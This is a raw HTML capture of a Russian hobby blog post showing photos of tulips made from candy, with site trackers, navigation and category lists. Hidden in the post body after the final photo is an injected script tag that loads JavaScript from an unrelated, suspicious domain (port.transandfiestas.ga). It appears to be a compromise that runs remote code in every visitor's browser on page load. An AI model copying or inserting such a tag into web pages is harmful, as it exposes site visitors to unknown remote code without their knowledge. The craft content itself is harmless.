

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goodguides.ru/%D0%B1%D1%83%D0%BA%D0%B5%D1%82-%D0%B8%D0%B7-%D0%BA%D0%BE%D0%BD%D1%84%D0%B5%D1%82-part-5/
body_size: 43926
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NCFW2GP');</script>
<!-- End Google Tag Manager -->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>  Букет из конфет (part 5)</title>


<!-- wp_header -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Идеи праздников, подарков и хенд мейд &raquo; Лента" href="https://goodguides.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Идеи праздников, подарков и хенд мейд &raquo; Лента комментариев" href="https://goodguides.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Идеи праздников, подарков и хенд мейд &raquo; Лента комментариев к &laquo;Букет из конфет (part 5)&raquo;" href="https://goodguides.ru/%d0%b1%d1%83%d0%ba%d0%b5%d1%82-%d0%b8%d0%b7-%d0%ba%d0%be%d0%bd%d1%84%d0%b5%d1%82-part-5/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goodguides.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://goodguides.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='themify-shortcodes-css'  href='https://goodguides.ru/wp-content/themes/koi/themify/css/shortcodes.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://goodguides.ru/wp-content/themes/koi/style.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://goodguides.ru/wp-content/themes/koi/themify/css/lightbox.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='themify-builder-style-css'  href='https://goodguides.ru/wp-content/themes/koi/themify/themify-builder/css/themify-builder-style.css?ver=1.6.3' type='text/css' media='all' />
<script type='text/javascript' src='https://goodguides.ru/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://goodguides.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://goodguides.ru/wp-content/plugins/scroll-to-top/js/stt.js?ver=1.0' id='stt-js'></script>
<link rel="https://api.w.org/" href="https://goodguides.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://goodguides.ru/wp-json/wp/v2/posts/878" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goodguides.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goodguides.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel="canonical" href="https://goodguides.ru/%d0%b1%d1%83%d0%ba%d0%b5%d1%82-%d0%b8%d0%b7-%d0%ba%d0%be%d0%bd%d1%84%d0%b5%d1%82-part-5/" />
<link rel='shortlink' href='https://goodguides.ru/?p=878' />
<link rel="alternate" type="application/json+oembed" href="https://goodguides.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodguides.ru%2F%25d0%25b1%25d1%2583%25d0%25ba%25d0%25b5%25d1%2582-%25d0%25b8%25d0%25b7-%25d0%25ba%25d0%25be%25d0%25bd%25d1%2584%25d0%25b5%25d1%2582-part-5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://goodguides.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodguides.ru%2F%25d0%25b1%25d1%2583%25d0%25ba%25d0%25b5%25d1%2582-%25d0%25b8%25d0%25b7-%25d0%25ba%25d0%25be%25d0%25bd%25d1%2584%25d0%25b5%25d1%2582-part-5%2F&#038;format=xml" />
        <link rel="apple-touch-icon" href="https://goodguides.ru/wp-content/uploads/2015/02/60.png">        <link rel="apple-touch-icon" sizes="76x76" href="https://goodguides.ru/wp-content/uploads/2015/02/762.png">        <link rel="apple-touch-icon" sizes="120x120" href="https://goodguides.ru/wp-content/uploads/2015/02/1201.png">        <link rel="apple-touch-icon" sizes="152x152" href="https://goodguides.ru/wp-content/uploads/2015/02/1521.png">    	
		<!-- by Scrollto Top -->
		
 		<script type="text/javascript">
 			//<![CDATA[
  			jQuery(document).ready(function(){
    			jQuery("body").append("<div id=\"scroll_to_top\"><a href=\"#top\">Наверх &#8593;</a></div>");
    			jQuery("#scroll_to_top a").css({	'display' : 'none', 'z-index' : '9', 'position' : 'fixed', 'top' : '100%', 'width' : '110px', 'margin-top' : '-30px', 'right' : '50%', 'margin-left' : '-50px', 'height' : '20px', 'padding' : '3px 5px', 'font-size' : '14px', 'text-align' : 'center', 'padding' : '3px', 'color' : '#FFFFFF', 'background-color' : '#222222', '-moz-border-radius' : '5px', '-khtml-border-radius' : '5px', '-webkit-border-radius' : '5px', 'opacity' : '.8', 'text-decoration' : 'none'});	
    			jQuery('#scroll_to_top a').click(function(){
					jQuery('html, body').animate({scrollTop:0}, 'slow');
				});

    		});
  			
			//]]>

  		</script>
		<!-- /by Scrollto Top and History Back -->	
		
		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Open Graph Tags -->
<meta property="og:site_name" content="Идеи праздников, подарков и хенд мейд" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Яркие тюльпанчики из конфет." />
<meta property="og:url" content="https://goodguides.ru/%d0%b1%d1%83%d0%ba%d0%b5%d1%82-%d0%b8%d0%b7-%d0%ba%d0%be%d0%bd%d1%84%d0%b5%d1%82-part-5/" />
<meta property="og:title"  content="Букет из конфет (part 5)" />
<!-- End Open Graph Tags -->



<meta name='yandex-verification' content='4ab1f5cf98f381e8' />
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter23261341 = new Ya.Metrika({id:23261341,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23261341" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
	<!-- html5.js -->
	<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	
<meta name="viewport" content="width=1024" />

	<!--[if lt IE 9]>
	<script src="https://s3.amazonaws.com/nwapi/nwmatcher/nwmatcher-1.2.5-min.js"></script>
	<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/selectivizr/1.0.2/selectivizr-min.js"></script> 
	<![endif]-->
	<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>

<body class="post-template-default single single-post postid-878 single-format-standard skin-default webkit not-ie sidebar1">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NCFW2GP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="bg">

	<div id="pagewrap">
		<div id="headerwrap">
        
						<div id="header">
            			
				<h1 id="site-logo"><a href="https://goodguides.ru" title="Идеи праздников, подарков и хенд мейд">Идеи праздников, подарков и хенд мейд</a></h1>
				<!-- /#site-logo -->
			
				<div id="site-description"></div>
		
				<div class="header-widget">
		
							
											<div class="rss"><a href="https://goodguides.ru/feed/">RSS</a></div>
							
				</div>
				<!--/header widget --> 
		
				<ul id="main-nav" class="main-nav clearfix"><li class="page_item page-item-2"><a href="https://goodguides.ru/%d0%be-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%b5/">О проекте</a></li>
<li class="page_item page-item-3772"><a href="https://goodguides.ru/%d1%81%d0%ba%d0%b8%d0%b4%d0%ba%d0%b8-%d0%be%d1%82-%d0%bf%d0%b0%d1%80%d1%82%d0%bd%d0%b5%d1%80%d0%be%d0%b2/">Скидки от партнеров</a></li>
<li class="page_item page-item-1003"><a href="https://goodguides.ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/">Контакты</a></li>
</ul>				<!--/main-nav -->
		
				
							</div>
			<!--/header -->
                        
		</div><!--/headerwrap -->
        

	
	<!-- layout-container -->
	<div id="layout" class="clearfix">

				<!-- content -->
		<div id="content" class="list-post">
        	
			
<div id="post-878" class="post clearfix cat-68 post-878 type-post status-publish format-standard hentry category-68 tag-55 tag-54">
		
	
	<div class="post-content">
					<p class="post-date">
				<span class="day">25</span> 
				<span class="month">Ноя</span> 
				<span class="year">2013</span> 
                					<span class="post-comment"><a href="https://goodguides.ru/%d0%b1%d1%83%d0%ba%d0%b5%d1%82-%d0%b8%d0%b7-%d0%ba%d0%be%d0%bd%d1%84%d0%b5%d1%82-part-5/#respond">No Comments</a></span>
                			</p>
			
																	<h1 class="post-title"><a href="https://goodguides.ru/%d0%b1%d1%83%d0%ba%d0%b5%d1%82-%d0%b8%d0%b7-%d0%ba%d0%be%d0%bd%d1%84%d0%b5%d1%82-part-5/" title="Букет из конфет (part 5)">Букет из конфет (part 5)</a></h1>
				 
								    
		
					<p>Яркие тюльпанчики из конфет.</p>
<p><a href="https://goodguides.ru/wp-content/uploads/2013/11/20131125-1121051.jpg"><img class="alignnone size-full" alt="20131125-112105.jpg" src="https://goodguides.ru/wp-content/uploads/2013/11/20131125-1121051.jpg" /></a><br />
<span id="more-878"></span></p>
<p><a href="https://goodguides.ru/wp-content/uploads/2013/11/20131125-112125.jpg"><img class="alignnone size-full" alt="20131125-112125.jpg" src="https://goodguides.ru/wp-content/uploads/2013/11/20131125-112125.jpg" /></a></p>
<p><a href="https://goodguides.ru/wp-content/uploads/2013/11/20131125-112208.jpg"><img class="alignnone size-full" alt="20131125-112208.jpg" src="https://goodguides.ru/wp-content/uploads/2013/11/20131125-112208.jpg" /></a></p>
<p><a href="https://goodguides.ru/wp-content/uploads/2013/11/20131125-112214.jpg"><img class="alignnone size-full" alt="20131125-112214.jpg" src="https://goodguides.ru/wp-content/uploads/2013/11/20131125-112214.jpg" /></a><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script></p>
<div id="themify_builder_content-878" data-postid="878" class="themify_builder_content themify_builder themify_builder_front">
	
	
</div>
<!-- /themify_builder_content -->			
					<p class="post-meta">
				<span class="post-author">by <a href="http://admin" title="Перейти на сайт admin" rel="author external">admin</a></span>
				<span class="post-category">in <a href="https://goodguides.ru/category/%d0%b1%d1%83%d0%ba%d0%b5%d1%82-%d0%b8%d0%b7-%d0%ba%d0%be%d0%bd%d1%84%d0%b5%d1%82/" rel="category tag">Букет из конфет</a></span> 
				 <span class="post-tag">Tags: <a href="https://goodguides.ru/tag/%d0%ba%d0%be%d0%bd%d1%84%d0%b5%d1%82%d1%8b/" rel="tag">конфеты</a>, <a href="https://goodguides.ru/tag/%d0%b1%d1%83%d0%ba%d0%b5%d1%82/" rel="tag">цветы из конфет</a></span> 
			</p>
		    

		
	</div>
	<!-- /.post-content -->		
	
    	
</div>
<!-- /.post -->
	
			
						
				<!-- post-nav -->
	<div class="post-nav clearfix"> 
		<span class="prev"><a href="https://goodguides.ru/%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%82%d0%ba%d0%b8%d0%b5-%d1%81%d0%bb%d0%be%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b8%d0%b7-%d1%82%d0%ba%d0%b0%d0%bd%d0%b8/" rel="prev"><em>Prev</em> Маленткие слоники из ткани</a></span>		<span class="next"><a href="https://goodguides.ru/%d0%b8%d0%b4%d0%b5%d1%8f-%d0%bf%d0%be%d0%b4%d0%b0%d1%80%d0%be%d1%87%d0%ba%d0%b0-%d0%bd%d0%b0-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%b8%d0%b5-%d1%80%d0%b5%d0%b1%d0%b5%d0%bd%d0%ba%d0%b0/" rel="next"><em>Next</em> Идея подарочка на рождение ребенка</a></span>	</div>
	<!-- /post-nav -->
	
			<!-- comments -->
							


<div id="comments" class="commentwrap">
	
	

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B1%D1%83%D0%BA%D0%B5%D1%82-%D0%B8%D0%B7-%D0%BA%D0%BE%D0%BD%D1%84%D0%B5%D1%82-part-5/#respond" style="display:none;">Cancel</a></small></h3><form action="https://goodguides.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" class="required"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" class="required" /><label for="author">Your Name</label> <span class="required">*</span></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" size="30" class="required email" /><label for="email">Your Email</label> <span class="required">*</span></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" size="30" /><label for="website">Your Website</label> </p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='878' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
<!-- /.commentwrap -->
						<!-- /comments -->
			
            		</div>
		<!--/content -->
        

<div id="sidebar">
	
	<div id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.mvideo.ru/product-list-page-cls?q=samsung+a12&#038;region_id=30&#038;limit=12">Galaxy A12 в МВидео</a></p>
</div>
		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><!-- <img src="http://www.clipartlord.com/wp-content/uploads/2012/11/christmas-tree3.png" alt="С Новым Годом!" /> --></div>
		</div><div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту</h4><form method="get" id="searchform" action="https://goodguides.ru/">
	<input type="text" name="s" id="s"  placeholder="Search">
</form>
</div><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Рубрики</h4>
			<ul>
					<li class="cat-item cat-item-66"><a href="https://goodguides.ru/category/8-%d0%b5-%d0%bc%d0%b0%d1%80%d1%82%d0%b0/">8-е марта</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://goodguides.ru/category/%d0%b1%d1%83%d0%ba%d0%b5%d1%82-%d0%b8%d0%b7-%d0%ba%d0%be%d0%bd%d1%84%d0%b5%d1%82/">Букет из конфет</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://goodguides.ru/category/%d0%b4%d0%b5%d0%bd%d1%8c-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f-2/">День рождения! Идеи подарков своими руками</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://goodguides.ru/category/%d0%b4%d0%b5%d0%bd%d1%8c-%d1%81%d0%b2%d1%8f%d1%82%d0%be%d0%b3%d0%be-%d0%b2%d0%b0%d0%bb%d0%b5%d0%bd%d1%82%d0%b8%d0%bd%d0%b0/">День Святого Валентина</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://goodguides.ru/category/%d0%b8%d0%b3%d1%80%d1%83%d1%88%d0%ba%d0%b8/">Игрушки</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://goodguides.ru/category/%d0%b8%d0%b3%d1%80%d1%83%d1%88%d0%ba%d0%b8-%d0%b8%d0%b7-%d0%bd%d0%be%d1%81%d0%ba%d0%be%d0%b2/">Игрушки из носков и перчаток</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://goodguides.ru/category/%d0%b8%d0%b4%d0%b5%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba%d0%be%d0%b2/">Идеи для праздников</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://goodguides.ru/category/%d0%b8%d0%b4%d0%b5%d0%b8-%d0%bf%d0%be%d0%b4%d0%b0%d1%80%d0%ba%d0%be%d0%b2/">Идеи подарков</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://goodguides.ru/category/23-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f/">Идеи подарков на 23 февраля</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://goodguides.ru/category/%d0%b8%d0%b7%d0%b4%d0%b5%d0%bb%d0%b8%d1%8f-%d0%b8%d0%b7-%d0%b3%d0%be%d1%84%d1%80%d0%be%d0%b1%d1%83%d0%bc%d0%b0%d0%b3%d0%b8/">Изделия из гофробумаги</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://goodguides.ru/category/%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b8%d0%b5-%d1%81%d1%8e%d1%80%d0%bf%d1%80%d0%b8%d0%b7%d1%8b-%d0%bd%d0%b0-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%b3%d0%be%d0%b4-%d1%81%d0%b2%d0%be%d0%b8%d0%bc/">Маленькие сюрпризы на Новый год своими руками</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://goodguides.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b0%d1%80%d0%b8%d1%82%d1%8c/">Новорожденный. Что подарить?</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://goodguides.ru/category/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bf%d0%be%d0%b4%d0%b0%d1%80%d0%be%d0%ba-%d1%83%d1%87%d0%b8%d1%82%d0%b5%d0%bb%d1%8e/">Оригинальный подарок учителю</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://goodguides.ru/category/%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%ba%d0%b0-2/">Открытка</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://goodguides.ru/category/%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-2/">Оформление</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://goodguides.ru/category/%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d0%b4%d0%b0%d1%80%d0%ba%d0%be%d0%b2/">Оформление подарков</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://goodguides.ru/category/%d0%bf%d0%b0%d1%81%d1%85%d0%b0/">Пасхальные идеи</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://goodguides.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d0%b5%d0%bb%d1%8c%d0%b5/">Подарок на новоселье</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://goodguides.ru/category/%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d1%87%d0%bd%d1%8b%d0%b9-%d1%81%d1%82%d0%be%d0%bb/">Праздничный стол</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://goodguides.ru/category/%d1%80%d0%b0%d0%b7%d0%b2%d0%b8%d0%b2%d0%b0%d1%8e%d1%89%d0%b8%d0%b5-%d0%b8%d0%b3%d1%80%d1%83%d1%88%d0%ba%d0%b8-%d1%81%d0%b2%d0%be%d0%b8%d0%bc%d0%b8-%d1%80%d1%83%d0%ba%d0%b0%d0%bc%d0%b8/">Развивающие игрушки своими руками</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://goodguides.ru/category/%d1%80%d0%b0%d0%b7%d0%bb%d0%b8%d1%87%d0%bd%d1%8b%d0%b5-%d0%b8%d0%b4%d0%b5%d0%b8/">Различные идеи</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://goodguides.ru/category/%d1%81%d0%b2%d0%b0%d0%b4%d0%b5%d0%b1%d0%bd%d1%8b%d0%b5-%d0%b8%d0%b4%d0%b5%d0%b8/">Свадебные идеи</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://goodguides.ru/category/%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb-%d0%b3%d0%be%d0%b4%d0%b0/">Символ года</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://goodguides.ru/category/%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d1%81-%d0%b4%d0%b5%d1%82%d1%8c%d0%bc%d0%b8/">Творчество с детьми</a>
</li>
			</ul>

			</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widgettitle">Метки</h4><div class="tagcloud"><a href="https://goodguides.ru/tag/8-%d0%b5-%d0%bc%d0%b0%d1%80%d1%82%d0%b0/" class="tag-cloud-link tag-link-113 tag-link-position-1" style="font-size: 14.363636363636pt;" aria-label="8-е марта (15 элементов)">8-е марта</a>
<a href="https://goodguides.ru/tag/%d0%b1%d0%b0%d0%bd%d1%82/" class="tag-cloud-link tag-link-60 tag-link-position-2" style="font-size: 8pt;" aria-label="бант (4 элемента)">бант</a>
<a href="https://goodguides.ru/tag/%d0%b1%d1%80%d0%be%d1%88%d1%8c/" class="tag-cloud-link tag-link-90 tag-link-position-3" style="font-size: 12.836363636364pt;" aria-label="брошь (11 элементов)">брошь</a>
<a href="https://goodguides.ru/tag/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%b8%d0%bd%d0%ba%d0%b0/" class="tag-cloud-link tag-link-44 tag-link-position-4" style="font-size: 11.818181818182pt;" aria-label="вечеринка (9 элементов)">вечеринка</a>
<a href="https://goodguides.ru/tag/%d0%b2%d0%be%d1%81%d1%8c%d0%bc%d0%be%d0%b5-%d0%bc%d0%b0%d1%80%d1%82%d0%b0/" class="tag-cloud-link tag-link-99 tag-link-position-5" style="font-size: 9.9090909090909pt;" aria-label="восьмое марта (6 элементов)">восьмое марта</a>
<a href="https://goodguides.ru/tag/%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8/" class="tag-cloud-link tag-link-61 tag-link-position-6" style="font-size: 9.0181818181818pt;" aria-label="деньги (5 элементов)">деньги</a>
<a href="https://goodguides.ru/tag/%d0%b4%d0%b5%d0%bd%d1%8c-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-42 tag-link-position-7" style="font-size: 17.672727272727pt;" aria-label="день рождения (28 элементов)">день рождения</a>
<a href="https://goodguides.ru/tag/%d0%b4%d0%b5%d1%82%d1%8f%d0%bc/" class="tag-cloud-link tag-link-64 tag-link-position-8" style="font-size: 12.836363636364pt;" aria-label="детям (11 элементов)">детям</a>
<a href="https://goodguides.ru/tag/%d0%b5%d0%bb%d0%be%d1%87%d0%bd%d1%8b%d0%b5-%d0%b8%d0%b3%d1%80%d1%83%d1%88%d0%ba%d0%b8/" class="tag-cloud-link tag-link-28 tag-link-position-9" style="font-size: 21.745454545455pt;" aria-label="елочные игрушки (59 элементов)">елочные игрушки</a>
<a href="https://goodguides.ru/tag/%d0%b8%d0%b3%d1%80%d1%83%d1%88%d0%ba%d0%b0/" class="tag-cloud-link tag-link-11 tag-link-position-10" style="font-size: 18.690909090909pt;" aria-label="игрушка (34 элемента)">игрушка</a>
<a href="https://goodguides.ru/tag/%d0%b8%d0%b3%d1%80%d1%83%d1%88%d0%ba%d0%b8-%d0%b8%d0%b7-%d1%84%d0%b5%d1%82%d1%80%d0%b0/" class="tag-cloud-link tag-link-29 tag-link-position-11" style="font-size: 22pt;" aria-label="игрушки из фетра (62 элемента)">игрушки из фетра</a>
